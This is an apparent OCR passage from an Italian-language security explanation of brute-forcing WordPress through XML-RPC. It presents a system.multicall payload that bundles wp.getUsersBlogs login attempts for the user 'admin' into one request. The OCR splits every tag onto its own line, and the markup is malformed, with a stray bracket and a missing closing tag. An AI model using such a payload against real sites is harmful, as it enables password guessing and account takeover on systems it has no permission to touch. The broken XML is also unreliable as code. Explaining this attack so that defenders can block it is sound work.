
vedono solo una richiesta in ingresso.
Ecco come appare un payload multicall brute force:
<?xml version="1.0"?>
<
methodCall
>
<
methodName
>
system.multicall
</
methodName
>
<
params
>
<
param
>
<
value
>
<
array
>
<
data
>
<
value
>
<
struct
>
<
member
>
<
name
>
methodName
</
name
>
<
value
>
<
string
>
wp.getUsersBlogs
</
string
>
<
</
member
>
<
member
>
<
name
>
params
</
name
>
<
value
>
<
array
>
<
data
>
<
value
>
<
string
>
admin
</
string
>
</
value
>